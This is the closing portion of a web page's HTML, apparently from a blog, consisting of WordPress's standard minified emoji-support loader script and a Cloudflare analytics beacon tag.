const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://thehackingblog.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"515a0bb9ca604de4be21ce8ea94c9d4e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
